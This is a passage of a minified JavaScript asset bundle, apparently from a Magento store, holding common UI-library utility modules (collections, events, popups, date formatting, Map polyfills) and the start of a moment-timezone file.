resultArray=[];context=context||null;forEach(obj,function(){resultArray.push(iteratee.apply(context,arguments));});return resultArray;}\nfunction reduce(obj,iteratee,context){var index=0;var keys,length,store;context=context||null;if(!type.isArray(obj)){keys=object.keys(obj);length=keys.length;store=obj[keys[index+=1]];}else{length=obj.length;store=obj[index];}\nindex+=1;for(;index<length;index+=1){store=iteratee.call(context,store,obj[keys?keys[index]:index]);}\nreturn store;}\nfunction toArray(arrayLike){var arr;try{arr=Array.prototype.slice.call(arrayLike);}catch(e){arr=[];forEachArray(arrayLike,function(value){arr.push(value);});}\nreturn arr;}\nfunction filter(obj,iteratee,context){var result,add;context=context||null;if(!type.isObject(obj)||!type.isFunction(iteratee)){throw new Error('wrong parameter');}\nif(type.isArray(obj)){result=[];add=function(subResult,args){subResult.push(args[0]);};}else{result={};add=function(subResult,args){subResult[args[1]]=args[0];};}\nforEach(obj,function(){if(iteratee.apply(context,arguments)){add(result,arguments);}},context);return result;}\nfunction pluck(arr,property){var result=map(arr,function(item){return item[property];});return result;}\nmodule.exports={forEachOwnProperties:forEachOwnProperties,forEachArray:forEachArray,forEach:forEach,toArray:toArray,map:map,reduce:reduce,filter:filter,pluck:pluck};}),(function(module,exports){'use strict';function bind(fn,obj){var slice=Array.prototype.slice;var args;if(fn.bind){return fn.bind.apply(fn,slice.call(arguments,1));}\nargs=slice.call(arguments,2);return function(){return fn.apply(obj,args.length?args.concat(slice.call(arguments)):arguments);};}\nmodule.exports={bind:bind};}),(function(module,exports){'use strict';function createObject(obj){function F(){}\nF.prototype=obj;return new F();}\nfunction inherit(subType,superType){var prototype=createObject(superType.prototype);prototype.constructor=subType;subType.prototype=prototype;}\nmodule.exports={createObject:createObject,inherit:inherit};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function decodeHTMLEntity(htmlEntity){var entities={'&quot;':'\"','&amp;':'&','&lt;':'<','&gt;':'>','&#39;':'\\'','&nbsp;':' '};return htmlEntity.replace(/&amp;|&lt;|&gt;|&quot;|&#39;|&nbsp;/g,function(m0){return entities[m0]?entities[m0]:m0;});}\nfunction encodeHTMLEntity(html){var entities={'\"':'quot','&':'amp','<':'lt','>':'gt','\\'':'#39'};return html.replace(/[<>&\"']/g,function(m0){return entities[m0]?'&'+entities[m0]+';':m0;});}\nfunction hasEncodableString(string){return(/[<>&\"']/).test(string);}\nfunction getDuplicatedChar(operandStr1,operandStr2){var i=0;var len=operandStr1.length;var pool={};var dupl,key;for(;i<len;i+=1){key=operandStr1.charAt(i);pool[key]=1;}\nfor(i=0,len=operandStr2.length;i<len;i+=1){key=operandStr2.charAt(i);if(pool[key]){pool[key]+=1;}}\npool=collection.filter(pool,function(item){return item>1;});pool=object.keys(pool).sort();dupl=pool.join('');return dupl;}\nmodule.exports={decodeHTMLEntity:decodeHTMLEntity,encodeHTMLEntity:encodeHTMLEntity,hasEncodableString:hasEncodableString,getDuplicatedChar:getDuplicatedChar};}),(function(module,exports){'use strict';var tricks={};var aps=Array.prototype.slice;function debounce(fn,delay){var timer,args;delay=delay||0;function debounced(){args=aps.call(arguments);window.clearTimeout(timer);timer=window.setTimeout(function(){fn.apply(null,args);},delay);}\nreturn debounced;}\nfunction timestamp(){return Number(new Date());}\nfunction throttle(fn,interval){var base;var isLeading=true;var tick=function(_args){fn.apply(null,_args);base=null;};var debounced,stamp,args;interval=interval||0;debounced=tricks.debounce(tick,interval);function throttled(){args=aps.call(arguments);if(isLeading){tick(args);isLeading=false;return;}\nstamp=tricks.timestamp();base=base||stamp;debounced(args);if((stamp-base)>=interval){tick(args);}}\nfunction reset(){isLeading=true;base=null;}\nthrottled.reset=reset;return throttled;}\ntricks.timestamp=timestamp;tricks.debounce=debounce;tricks.throttle=throttle;module.exports=tricks;}),(function(module,exports,__webpack_require__){'use strict';var object=__webpack_require__(1);var collection=__webpack_require__(4);var type=__webpack_require__(2);function sendHostname(applicationId){var url='https://www.google-analytics.com/collect';var hostname=location.hostname;var hitType='event';var trackingId='UA-115377265-9';if(!type.isUndefined(window.tui)&&window.tui.usageStatistics===false){return;}\nsetTimeout(function(){if(document.readyState==='interactive'||document.readyState==='complete'){imagePing(url,{v:1,t:hitType,tid:trackingId,cid:hostname,dp:hostname,dh:applicationId});}},1000);}\nfunction imagePing(url,trackingInfo){var queryString=collection.map(object.keys(trackingInfo),function(key,index){var startWith=index===0?'':'&';return startWith+key+'='+trackingInfo[key];}).join('');var trackingElement=document.createElement('img');trackingElement.src=url+'?'+queryString;trackingElement.style.display='none';document.body.appendChild(trackingElement);document.body.removeChild(trackingElement);return trackingElement;}\nmodule.exports={imagePing:imagePing,sendHostname:sendHostname};}),(function(module,exports){'use strict';var browser={chrome:false,firefox:false,safari:false,msie:false,edge:false,others:false,version:0};var nav=window.navigator;var appName=nav.appName.replace(/\\s/g,'_');var userAgent=nav.userAgent;var rIE=/MSIE\\s([0-9]+[.0-9]*)/;var rIE11=/Trident.*rv:11\\./;var rEdge=/Edge\\/(\\d+)\\./;var versionRegex={firefox:/Firefox\\/(\\d+)\\./,chrome:/Chrome\\/(\\d+)\\./,safari:/Version\\/([\\d.]+).*Safari\\/(\\d+)/};var key,tmp;var detector={Microsoft_Internet_Explorer:function(){var detectedVersion=userAgent.match(rIE);if(detectedVersion){browser.msie=true;browser.version=parseFloat(detectedVersion[1]);}else{browser.others=true;}},Netscape:function(){var detected=false;if(rIE11.exec(userAgent)){browser.msie=true;browser.version=11;detected=true;}else if(rEdge.exec(userAgent)){browser.edge=true;browser.version=userAgent.match(rEdge)[1];detected=true;}else{for(key in versionRegex){if(versionRegex.hasOwnProperty(key)){tmp=userAgent.match(versionRegex[key]);if(tmp&&tmp.length>1){browser[key]=detected=true;browser.version=parseFloat(tmp[1]||0);break;}}}}\nif(!detected){browser.others=true;}}};var fn=detector[appName];if(fn){detector[appName]();}\nmodule.exports=browser;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var func=__webpack_require__(5);var browser=__webpack_require__(10);var object=__webpack_require__(1);var popupId=0;function Popup(){this.openedPopup={};this.closeWithParentPopup={};this.postBridgeUrl='';}\nPopup.prototype.getPopupList=function(key){var target;if(type.isExisty(key)){target=this.openedPopup[key];}else{target=this.openedPopup;}\nreturn target;};Popup.prototype.openPopup=function(url,options){var popup,formElement,useIEPostBridge;options=object.extend({popupName:'popup_'+popupId+'_'+Number(new Date()),popupOptionStr:'',useReload:true,closeWithParent:true,method:'get',param:{}},options||{});options.method=options.method.toUpperCase();this.postBridgeUrl=options.postBridgeUrl||this.postBridgeUrl;useIEPostBridge=options.method==='POST'&&options.param&&browser.msie&&browser.version===11;if(!type.isExisty(url)){throw new Error('Popup#open() need popup url.');}\npopupId+=1;if(options.param){if(options.method==='GET'){url=url+(/\\?/.test(url)?'&':'?')+this._parameterize(options.param);}else if(options.method==='POST'){if(!useIEPostBridge){formElement=this.createForm(url,options.param,options.method,options.popupName);url='about:blank';}}}\npopup=this.openedPopup[options.popupName];if(!type.isExisty(popup)){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else if(popup.closed){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else{if(options.useReload){popup.location.replace(url);}\npopup.focus();}\nthis.closeWithParentPopup[options.popupName]=options.closeWithParent;if(!popup||popup.closed||type.isUndefined(popup.closed)){alert('please enable popup windows for this website');}\nif(options.param&&options.method==='POST'&&!useIEPostBridge){if(popup){formElement.submit();}\nif(formElement.parentNode){formElement.parentNode.removeChild(formElement);}}\nwindow.onunload=func.bind(this.closeAllPopup,this);};Popup.prototype.close=function(skipBeforeUnload,popup){var target=popup||window;skipBeforeUnload=type.isExisty(skipBeforeUnload)?skipBeforeUnload:false;if(skipBeforeUnload){window.onunload=null;}\nif(!target.closed){target.opener=window.location.href;target.close();}};Popup.prototype.closeAllPopup=function(closeWithParent){var hasArg=type.isExisty(closeWithParent);collection.forEachOwnProperties(this.openedPopup,function(popup,key){if((hasArg&&this.closeWithParentPopup[key])||!hasArg){this.close(false,popup);}},this);};Popup.prototype.focus=function(popupName){this.getPopupList(popupName).focus();};Popup.prototype.parseQuery=function(){var param={};var search,pair;search=window.location.search.substr(1);collection.forEachArray(search.split('&'),function(part){pair=part.split('=');param[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1]);});return param;};Popup.prototype.createForm=function(action,data,method,target,container){var form=document.createElement('form'),input;container=container||document.body;form.method=method||'POST';form.action=action||'';form.target=target||'';form.style.display='none';collection.forEachOwnProperties(data,function(value,key){input=document.createElement('input');input.name=key;input.type='hidden';input.value=value;form.appendChild(input);});container.appendChild(form);return form;};Popup.prototype._parameterize=function(obj){var query=[];collection.forEachOwnProperties(obj,function(value,key){query.push(encodeURIComponent(key)+'='+encodeURIComponent(value));});return query.join('&');};Popup.prototype._open=function(useIEPostBridge,param,url,popupName,optionStr){var popup;if(useIEPostBridge){popup=window.open(this.postBridgeUrl,popupName,optionStr);setTimeout(function(){popup.redirect(url,param);},100);}else{popup=window.open(url,popupName,optionStr);}\nreturn popup;};module.exports=new Popup();}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);var tokens=/[\\\\]*YYYY|[\\\\]*YY|[\\\\]*MMMM|[\\\\]*MMM|[\\\\]*MM|[\\\\]*M|[\\\\]*DD|[\\\\]*D|[\\\\]*HH|[\\\\]*H|[\\\\]*A/gi;var MONTH_STR=['Invalid month','January','February','March','April','May','June','July','August','September','October','November','December'];var MONTH_DAYS=[0,31,28,31,30,31,30,31,31,30,31,30,31];var replaceMap={M:function(date){return Number(date.month);},MM:function(date){var month=date.month;return(Number(month)<10)?'0'+month:month;},MMM:function(date){return MONTH_STR[Number(date.month)].substr(0,3);},MMMM:function(date){return MONTH_STR[Number(date.month)];},D:function(date){return Number(date.date);},d:function(date){return replaceMap.D(date);},DD:function(date){var dayInMonth=date.date;return(Number(dayInMonth)<10)?'0'+dayInMonth:dayInMonth;},dd:function(date){return replaceMap.DD(date);},YY:function(date){return Number(date.year)%100;},yy:function(date){return replaceMap.YY(date);},YYYY:function(date){var prefix='20',year=date.year;if(year>69&&year<100){prefix='19';}\nreturn(Number(year)<100)?prefix+String(year):year;},yyyy:function(date){return replaceMap.YYYY(date);},A:function(date){return date.meridiem;},a:function(date){return date.meridiem;},hh:function(date){var hour=date.hour;return(Number(hour)<10)?'0'+hour:hour;},HH:function(date){return replaceMap.hh(date);},h:function(date){return String(Number(date.hour));},H:function(date){return replaceMap.h(date);},m:function(date){return String(Number(date.minute));},mm:function(date){var minute=date.minute;return(Number(minute)<10)?'0'+minute:minute;}};function isValidDate(year,month,date){var isValidYear,isValidMonth,isValid,lastDayInMonth;year=Number(year);month=Number(month);date=Number(date);isValidYear=(year>-1&&year<100)||((year>1969)&&(year<2070));isValidMonth=(month>0)&&(month<13);if(!isValidYear||!isValidMonth){return false;}\nlastDayInMonth=MONTH_DAYS[month];if(month===2&&year%4===0){if(year%100!==0||year%400===0){lastDayInMonth=29;}}\nisValid=(date>0)&&(date<=lastDayInMonth);return isValid;}\nfunction formatDate(form,date,option){var am=object.pick(option,'meridiemSet','AM')||'AM';var pm=object.pick(option,'meridiemSet','PM')||'PM';var meridiem,nDate,resultStr;if(type.isDate(date)){nDate={year:date.getFullYear(),month:date.getMonth()+1,date:date.getDate(),hour:date.getHours(),minute:date.getMinutes()};}else{nDate={year:date.year,month:date.month,date:date.date,hour:date.hour,minute:date.minute};}\nif(!isValidDate(nDate.year,nDate.month,nDate.date)){return false;}\nnDate.meridiem='';if(/([^\\\\]|^)[aA]\\b/.test(form)){meridiem=(nDate.hour>11)?pm:am;if(nDate.hour>12){nDate.hour%=12;}\nif(nDate.hour===0){nDate.hour=12;}\nnDate.meridiem=meridiem;}\nresultStr=form.replace(tokens,function(key){if(key.indexOf('\\\\')>-1){return key.replace(/\\\\/,'');}\nreturn replaceMap[key](nDate)||'';});return resultStr;}\nmodule.exports=formatDate;}),(function(module,exports,__webpack_require__){'use strict';var inherit=__webpack_require__(6).inherit;var extend=__webpack_require__(1).extend;function defineClass(parent,props){var obj;if(!props){props=parent;parent=null;}\nobj=props.init||function(){};if(parent){inherit(obj,parent);}\nif(props.hasOwnProperty('static')){extend(obj,props['static']);delete props['static'];}\nextend(obj.prototype,props);return obj;}\nmodule.exports=defineClass;}),(function(module,exports,__webpack_require__){'use strict';var defineNamespace=__webpack_require__(15);var type=__webpack_require__(2);var INITIALIZATION_METHOD_NAME='initialize';function defineModule(namespace,moduleDefinition){var base=moduleDefinition||{};if(type.isFunction(base[INITIALIZATION_METHOD_NAME])){base[INITIALIZATION_METHOD_NAME]();}\nreturn defineNamespace(namespace,base);}\nmodule.exports=defineModule;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function defineNamespace(namespace,props,isOverride){var names,result,prevLast,last;names=namespace.split('.');names.unshift(window);result=collection.reduce(names,function(obj,name){obj[name]=obj[name]||{};return obj[name];});if(isOverride){last=names.pop();prevLast=object.pick.apply(null,names);result=prevLast[last]=props;}else{object.extend(result,props);}\nreturn result;}\nmodule.exports=defineNamespace;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var object=__webpack_require__(1);var R_EVENTNAME_SPLIT=/\\s+/g;function CustomEvents(){this.events=null;this.contexts=null;}\nCustomEvents.mixin=function(func){object.extend(func.prototype,CustomEvents.prototype);};CustomEvents.prototype._getHandlerItem=function(handler,context){var item={handler:handler};if(context){item.context=context;}\nreturn item;};CustomEvents.prototype._safeEvent=function(eventName){var events=this.events;var byName;if(!events){events=this.events={};}\nif(eventName){byName=events[eventName];if(!byName){byName=[];events[eventName]=byName;}\nevents=byName;}\nreturn events;};CustomEvents.prototype._safeContext=function(){var context=this.contexts;if(!context){context=this.contexts=[];}\nreturn context;};CustomEvents.prototype._indexOfContext=function(ctx){var context=this._safeContext();var index=0;while(context[index]){if(ctx===context[index][0]){return index;}\nindex+=1;}\nreturn-1;};CustomEvents.prototype._memorizeContext=function(ctx){var context,index;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();index=this._indexOfContext(ctx);if(index>-1){context[index][1]+=1;}else{context.push([ctx,1]);}};CustomEvents.prototype._forgetContext=function(ctx){var context,contextIndex;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();contextIndex=this._indexOfContext(ctx);if(contextIndex>-1){context[contextIndex][1]-=1;if(context[contextIndex][1]<=0){context.splice(contextIndex,1);}}};CustomEvents.prototype._bindEvent=function(eventName,handler,context){var events=this._safeEvent(eventName);this._memorizeContext(context);events.push(this._getHandlerItem(handler,context));};CustomEvents.prototype.on=function(eventName,handler,context){var self=this;if(type.isString(eventName)){eventName=eventName.split(R_EVENTNAME_SPLIT);collection.forEach(eventName,function(name){self._bindEvent(name,handler,context);});}else if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.on(name,func,context);});}};CustomEvents.prototype.once=function(eventName,handler,context){var self=this;if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.once(name,func,context);});return;}\nfunction onceHandler(){handler.apply(context,arguments);self.off(eventName,onceHandler,context);}\nthis.on(eventName,onceHandler,context);};CustomEvents.prototype._spliceMatches=function(arr,predicate){var i=0;var len;if(!type.isArray(arr)){return;}\nfor(len=arr.length;i<len;i+=1){if(predicate(arr[i])===true){arr.splice(i,1);len-=1;i-=1;}}};CustomEvents.prototype._matchHandler=function(handler){var self=this;return function(item){var needRemove=handler===item.handler;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchContext=function(context){var self=this;return function(item){var needRemove=context===item.context;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchHandlerAndContext=function(handler,context){var self=this;return function(item){var matchHandler=(handler===item.handler);var matchContext=(context===item.context);var needRemove=(matchHandler&&matchContext);if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._offByEventName=function(eventName,handler){var self=this;var forEach=collection.forEachArray;var andByHandler=type.isFunction(handler);var matchHandler=self._matchHandler(handler);eventName=eventName.split(R_EVENTNAME_SPLIT);forEach(eventName,function(name){var handlerItems=self._safeEvent(name);if(andByHandler){self._spliceMatches(handlerItems,matchHandler);}else{forEach(handlerItems,function(item){self._forgetContext(item.context);});self.events[name]=[];}});};CustomEvents.prototype._offByHandler=function(handler){var self=this;var matchHandler=this._matchHandler(handler);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchHandler);});};CustomEvents.prototype._offByObject=function(obj,handler){var self=this;var matchFunc;if(this._indexOfContext(obj)<0){collection.forEach(obj,function(func,name){self.off(name,func);});}else if(type.isString(handler)){matchFunc=this._matchContext(obj);self._spliceMatches(this._safeEvent(handler),matchFunc);}else if(type.isFunction(handler)){matchFunc=this._matchHandlerAndContext(handler,obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}else{matchFunc=this._matchContext(obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}};CustomEvents.prototype.off=function(eventName,handler){if(type.isString(eventName)){this._offByEventName(eventName,handler);}else if(!arguments.length){this.events={};this.contexts=[];}else if(type.isFunction(eventName)){this._offByHandler(eventName);}else if(type.isObject(eventName)){this._offByObject(eventName,handler);}};CustomEvents.prototype.fire=function(eventName){this.invoke.apply(this,arguments);};CustomEvents.prototype.invoke=function(eventName){var events,args,index,item;if(!this.hasListener(eventName)){return true;}\nevents=this._safeEvent(eventName);args=Array.prototype.slice.call(arguments,1);index=0;while(events[index]){item=events[index];if(item.handler.apply(item.context,args)===false){return false;}\nindex+=1;}\nreturn true;};CustomEvents.prototype.hasListener=function(eventName){return this.getListenerLength(eventName)>0;};CustomEvents.prototype.getListenerLength=function(eventName){var events=this._safeEvent(eventName);return events.length;};module.exports=CustomEvents;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var isSupportDefinedProperty=(function(){try{Object.defineProperty({},'x',{});return true;}catch(e){return false;}})();var enumValue=0;function Enum(itemList){if(itemList){this.set.apply(this,arguments);}}\nEnum.prototype.set=function(itemList){var self=this;if(!type.isArray(itemList)){itemList=collection.toArray(arguments);}\ncollection.forEach(itemList,function itemListIteratee(item){self._addItem(item);});};Enum.prototype.getName=function(value){var self=this;var foundedKey;collection.forEach(this,function(itemValue,key){if(self._isEnumItem(key)&&value===itemValue){foundedKey=key;return false;}});return foundedKey;};Enum.prototype._addItem=function(name){var value;if(!this.hasOwnProperty(name)){value=this._makeEnumValue();if(isSupportDefinedProperty){Object.defineProperty(this,name,{enumerable:true,configurable:false,writable:false,value:value});}else{this[name]=value;}}};Enum.prototype._makeEnumValue=function(){var value;value=enumValue;enumValue+=1;return value;};Enum.prototype._isEnumItem=function(key){return type.isNumber(this[key]);};module.exports=Enum;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var Map=__webpack_require__(19);var mapAPIsForRead=['get','has','forEach','keys','values','entries'];var mapAPIsForDelete=['delete','clear'];function ExMap(initData){this._map=new Map(initData);this.size=this._map.size;}\ncollection.forEachArray(mapAPIsForRead,function(name){ExMap.prototype[name]=function(){return this._map[name].apply(this._map,arguments);};});collection.forEachArray(mapAPIsForDelete,function(name){ExMap.prototype[name]=function(){var result=this._map[name].apply(this._map,arguments);this.size=this._map.size;return result;};});ExMap.prototype.set=function(){this._map.set.apply(this._map,arguments);this.size=this._map.size;return this;};ExMap.prototype.setObject=function(object){collection.forEachOwnProperties(object,function(value,key){this.set(key,value);},this);};ExMap.prototype.deleteByKeys=function(keys){collection.forEachArray(keys,function(key){this['delete'](key);},this);};ExMap.prototype.merge=function(map){map.forEach(function(value,key){this.set(key,value);},this);};ExMap.prototype.filter=function(predicate){var filtered=new ExMap();this.forEach(function(value,key){if(predicate(value,key)){filtered.set(key,value);}});return filtered;};module.exports=ExMap;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var array=__webpack_require__(3);var browser=__webpack_require__(10);var func=__webpack_require__(5);var _KEY_FOR_UNDEFINED={};var _KEY_FOR_NAN={};function MapIterator(keys,valueGetter){this._keys=keys;this._valueGetter=valueGetter;this._length=this._keys.length;this._index=-1;this._done=false;}\nMapIterator.prototype.next=function(){var data={};do{this._index+=1;}while(type.isUndefined(this._keys[this._index])&&this._index<this._length);if(this._index>=this._length){data.done=true;}else{data.done=false;data.value=this._valueGetter(this._keys[this._index],this._index);}\nreturn data;};function Map(initData){this._valuesForString={};this._valuesForIndex={};this._keys=[];if(initData){this._setInitData(initData);}\nthis.size=0;}\nMap.prototype._setInitData=function(initData){if(!type.isArray(initData)){throw new Error('Only Array is supported.');}\ncollection.forEachArray(initData,function(pair){this.set(pair[0],pair[1]);},this);};Map.prototype._isNaN=function(value){return typeof value==='number'&&value!==value;};Map.prototype._getKeyIndex=function(key){var result=-1;var value;if(type.isString(key)){value=this._valuesForString[key];if(value){result=value.keyIndex;}}else{result=array.inArray(key,this._keys);}\nreturn result;};Map.prototype._getOriginKey=function(key){var originKey=key;if(key===_KEY_FOR_UNDEFINED){originKey=undefined;}else if(key===_KEY_FOR_NAN){originKey=NaN;}\nreturn originKey;};Map.prototype._getUniqueKey=function(key){var uniqueKey=key;if(type.isUndefined(key)){uniqueKey=_KEY_FOR_UNDEFINED;}else if(this._isNaN(key)){uniqueKey=_KEY_FOR_NAN;}\nreturn uniqueKey;};Map.prototype._getValueObject=function(key,keyIndex){if(type.isString(key)){return this._valuesForString[key];}\nif(type.isUndefined(keyIndex)){keyIndex=this._getKeyIndex(key);}\nif(keyIndex>=0){return this._valuesForIndex[keyIndex];}};Map.prototype._getOriginValue=function(key,keyIndex){return this._getValueObject(key,keyIndex).origin;};Map.prototype._getKeyValuePair=function(key,keyIndex){return[this._getOriginKey(key),this._getOriginValue(key,keyIndex)];};Map.prototype._createValueObject=function(origin,keyIndex){return{keyIndex:keyIndex,origin:origin};};Map.prototype.set=function(key,value){var uniqueKey=this._getUniqueKey(key);var keyIndex=this._getKeyIndex(uniqueKey);var valueObject;if(keyIndex<0){keyIndex=this._keys.push(uniqueKey)-1;this.size+=1;}\nvalueObject=this._createValueObject(value,keyIndex);if(type.isString(key)){this._valuesForString[key]=valueObject;}else{this._valuesForIndex[keyIndex]=valueObject;}\nreturn this;};Map.prototype.get=function(key){var uniqueKey=this._getUniqueKey(key);var value=this._getValueObject(uniqueKey);return value&&value.origin;};Map.prototype.keys=function(){return new MapIterator(this._keys,func.bind(this._getOriginKey,this));};Map.prototype.values=function(){return new MapIterator(this._keys,func.bind(this._getOriginValue,this));};Map.prototype.entries=function(){return new MapIterator(this._keys,func.bind(this._getKeyValuePair,this));};Map.prototype.has=function(key){return!!this._getValueObject(key);};Map.prototype['delete']=function(key){var keyIndex;if(type.isString(key)){if(this._valuesForString[key]){keyIndex=this._valuesForString[key].keyIndex;delete this._valuesForString[key];}}else{keyIndex=this._getKeyIndex(key);if(keyIndex>=0){delete this._valuesForIndex[keyIndex];}}\nif(keyIndex>=0){delete this._keys[keyIndex];this.size-=1;}};Map.prototype.forEach=function(callback,thisArg){thisArg=thisArg||this;collection.forEachArray(this._keys,function(key){if(!type.isUndefined(key)){callback.call(thisArg,this._getValueObject(key).origin,key,this);}},this);};Map.prototype.clear=function(){Map.call(this);};(function(){if(window.Map&&((browser.firefox&&browser.version>=37)||(browser.chrome&&browser.version>=42))){Map=window.Map;}})();module.exports=Map;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var _MAPDATAPREFIX='\u00c3\u00a5';function HashMap(obj){this.length=0;if(obj){this.setObject(obj);}}\nHashMap.prototype.set=function(key,value){if(arguments.length===2){this.setKeyValue(key,value);}else{this.setObject(key);}};HashMap.prototype.setKeyValue=function(key,value){if(!this.has(key)){this.length+=1;}\nthis[this.encodeKey(key)]=value;};HashMap.prototype.setObject=function(obj){var self=this;collection.forEachOwnProperties(obj,function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.merge=function(hashMap){var self=this;hashMap.each(function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.encodeKey=function(key){return _MAPDATAPREFIX+key;};HashMap.prototype.decodeKey=function(key){var decodedKey=key.split(_MAPDATAPREFIX);return decodedKey[decodedKey.length-1];};HashMap.prototype.get=function(key){return this[this.encodeKey(key)];};HashMap.prototype.has=function(key){return this.hasOwnProperty(this.encodeKey(key));};HashMap.prototype.remove=function(key){if(arguments.length>1){key=collection.toArray(arguments);}\nreturn type.isArray(key)?this.removeByKeyArray(key):this.removeByKey(key);};HashMap.prototype.removeByKey=function(key){var data=this.has(key)?this.get(key):null;if(data!==null){delete this[this.encodeKey(key)];this.length-=1;}\nreturn data;};HashMap.prototype.removeByKeyArray=function(keyArray){var data=[];var self=this;collection.forEach(keyArray,function(key){data.push(self.removeByKey(key));});return data;};HashMap.prototype.removeAll=function(){var self=this;this.each(function(value,key){self.remove(key);});};HashMap.prototype.each=function(iteratee){var self=this;var flag;collection.forEachOwnProperties(this,function(value,key){if(key.charAt(0)===_MAPDATAPREFIX){flag=iteratee(value,self.decodeKey(key));}\nif(flag===false){return flag;}});};HashMap.prototype.keys=function(){var keys=[];var self=this;this.each(function(value,key){keys.push(self.decodeKey(key));});return keys;};HashMap.prototype.find=function(condition){var founds=[];this.each(function(value,key){if(condition(value,key)){founds.push(value);}});return founds;};HashMap.prototype.toArray=function(){var result=[];this.each(function(v){result.push(v);});return result;};module.exports=HashMap;})])});;","MageWorx_DeliveryDate/js/moment-timezone-with-data-2012-2022.min.js":"(function(root,factory){\"use strict\";if(typeof module==='object'&&module.exports){module.exports=factory(require('moment'));}else if(typeof define==='function'&&define.amd){define(['moment'],factory);}else{factory(root.moment);}}(this,function(moment){\"use strict\";var VERSION=\"0.5.23\",zones={},links={},names={},guesses={},cachedGuess;if(!moment||typeof moment.version!=='string'){logError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');}\nvar momentVersion=moment.version.split('.'),major=+momentVersion[0],minor=+momentVersion[1];if(major<2||(major===2&&minor<6)){logError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js '+moment.version+'. See momentjs.com');}\nfunction charCodeToInt(charCode){if(charCode>96){return charCode-87;}else if(charCode>64){return charCode-29;}\nreturn charCode-48;}\nfunction unpackBase60(string){var i=0,parts=string.split('.'),whole=parts[0],fractional=parts[1]||'',multiplier=1,num,out=0,sign=1;if(string.charCodeAt(0)===45){i=1;sign=-1;}\nfor(i;i<whole.length;i++){num=charCodeToInt(whole.charCodeAt(i));out=60*out+num;}\nfor(i=0;i<fractional.length;i++){multiplier=multiplier / 60;num=charCodeToInt(fractional.charCodeAt(i));out+=num*multiplier;}\nreturn out*sign;}\nfunction arrayToInt(array){for(var i=0;i<array.length;i++){array[i]=unpackBase60(array[i]);}}\nfunction intToUntil(array,length){for(var i=0;i<length;i++){array[i]=Math.round((array[i-1]||0)+(array[i]*60000));}\narray[length-1]=Infinity;}\nfunction mapIndices(source,indices){var out=[],i;for(i=0;i<indices.length;i++){out[i]=source[indices[i]];}\nreturn out;}\nfunction unpack(string){var data=string.split('|'),offsets=data[2].split(' '),indices=data[3].split(''),untils=data[4].split(' ');arrayToInt(offsets);arrayToInt(indices);arrayToInt(untils);intToUntil(untils,indices.length);return{name:data[0],abbrs:mapIndices(data[1].split(' '),indices),offsets:mapIndices(offsets,indices),untils:untils,population:data[5]|0};}\nfunction Zone(packedString){if(packedString){this._set(unpack(packedString));}}\nZone.prototype={_set:function(unpacked){this.name=unpacked.name;this.abbrs=unpacked.abbrs;this.untils=unpacked.untils;this.offsets=unpacked.offsets;this.population=unpacked.population;},_index:function(timestamp){var target=+timestamp,untils=this.untils,i;for(i=0;i<untils.length;i++){if(target<untils[i]){return i;}}},parse:function(timestamp){var target=+timestamp,offsets=this.offsets,untils=this.untils,max=untils.length-1,offset,offsetNext,offsetPrev,i;for(i=0;i<max;i++){offset=offsets[i];offsetNext=offsets[i+1];offsetPrev=offsets[i?i-1:i];if(offset<offsetNext&&tz.moveAmbiguousForward){offset=offsetNext;}else if(offset>offsetPrev&&tz.moveInvalidForward){offset=offsetPrev;}\nif(target<untils[i]-(offset*60000)){return offsets[i];}}\nreturn offsets[max];},abbr:function(mom){return this.abbrs[this._index(mom)];},offset:function(mom){logError(\"zone.offset has been deprecated in favor of zone.utcOffset\");return this.offsets[this._index(mom)];},utcOffset:function(mom){return this.offsets[this._index(mom)];}};function OffsetAt(at){var timeString=at.toTimeString();var abbr=timeString.match(/\\([a-z ]+\\)/i);if(abbr&&abbr[0]){abbr=abbr[0].match(/[A-Z]/g);abbr=abbr?abbr.join(''):undefined;}else{abbr=timeString.match(/[A-Z]{3,5}/g);abbr=abbr?abbr[0]:undefined;}\nif(abbr==='GMT'){abbr=undefined;}\nthis.at=+at;this.abbr=abbr;this.offset=at.getTimezoneOffset();}\nfunction ZoneScore(zone){this.zone=zone;this.offsetScore=0;this.abbrScore=0;}\nZoneScore.prototype.scoreOffsetAt=function(offsetAt){this.offsetScore+=Math.abs(this.zone.utcOffset(offsetAt.at)-offsetAt.offset);if(this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g,'')!==offsetAt.abbr){this.abbrScore++;}};function findChange(low,high){var mid,diff;while((diff=((high.at-low.at)/ 12e4|0)*6e4)){mid=new OffsetAt(new 